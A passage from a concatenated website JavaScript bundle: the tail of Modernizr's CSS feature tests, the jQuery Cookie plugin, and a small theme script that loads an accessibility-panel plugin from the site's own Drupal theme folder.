    return navigator.userAgent.indexOf('Android 2.') === -1 &&
           testAllProps('transform', 'scale(1)', true);
  });

/*!
{
  "name": "CSS Transitions",
  "property": "csstransitions",
  "caniuse": "css-transitions",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csstransitions', testAllProps('transition', 'all', true));

/*!
{
  "name": "CSS Generated Content Transitions",
  "property": "csspseudotransitions",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csspseudotransitions', function() {
    var result = false;

    if (!Modernizr.csstransitions || !window.getComputedStyle) {
      return result;
    }

    var styles =
      '#modernizr:before { content:" "; font-size:5px;' + Modernizr._prefixes.join('transition:0s 100s;') + '}' +
      '#modernizr.trigger:before { font-size:10px; }';

    Modernizr.testStyles(styles, function(elem) {
      // Force rendering of the element's styles so that the transition will trigger
      window.getComputedStyle(elem, ':before').getPropertyValue('font-size');
      elem.className += 'trigger';
      result = window.getComputedStyle(elem, ':before').getPropertyValue('font-size') === '5px';
    });

    return result;
  });

/*!
{
  "name": "CSS user-select",
  "property": "userselect",
  "caniuse": "user-select-none",
  "authors": ["ryan seddon"],
  "tags": ["css"],
  "builderAliases": ["css_userselect"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/250"
  }]
}
!*/

  //https://github.com/Modernizr/Modernizr/issues/250
  Modernizr.addTest('userselect', testAllProps('userSelect', 'none', true));

/*!
{
  "name": "CSS Transforms 3D",
  "property": "csstransforms3d",
  "caniuse": "transforms3d",
  "tags": ["css"],
  "warnings": [
    "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
  ]
}
!*/

  Modernizr.addTest('csstransforms3d', function() {
    var ret = !!testAllProps('perspective', '1px', true);
    var usePrefix = Modernizr._config.usePrefixes;

    // Webkit's 3D transforms are passed off to the browser's own graphics renderer.
    //   It works fine in Safari on Leopard and Snow Leopard, but not in Chrome in
    //   some conditions. As a result, Webkit typically recognizes the syntax but
    //   will sometimes throw a false positive, thus we must do a more thorough check:
    if (ret && (!usePrefix || 'webkitPerspective' in docElement.style)) {
      var mq;
      var defaultStyle = '#modernizr{width:0;height:0}';
      // Use CSS Conditional Rules if available
      if (Modernizr.supports) {
        mq = '@supports (perspective: 1px)';
      } else {
        // Otherwise, Webkit allows this media query to succeed only if the feature is enabled.
        // `@media (transform-3d),(-webkit-transform-3d){ ... }`
        mq = '@media (transform-3d)';
        if (usePrefix) {
          mq += ',(-webkit-transform-3d)';
        }
      }

      mq += '{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}';

      testStyles(defaultStyle + mq, function(elem) {
        ret = elem.offsetWidth === 7 && elem.offsetHeight === 18;
      });
    }

    return ret;
  });


  // Run each test
  testRunner();

  // Remove the "no-js" class if it exists
  setClasses(classes);

  delete ModernizrProto.addTest;
  delete ModernizrProto.addAsyncTest;

  // Run the things that are supposed to run after the tests
  for (var i = 0; i < Modernizr._q.length; i++) {
    Modernizr._q[i]();
  }

  // Leak Modernizr namespace
  window.Modernizr = Modernizr;


;

})(window, document);;
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
;
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


(function ($, undefined) {

    // Подключение плагина с панелью доступности.
    $.getScript("/sites/all/themes/kapremont53v2/js/only.js/modules/jquery.accessibility.js", function () {
        console.log("Accessibility!");
    });

})(jQuery);;
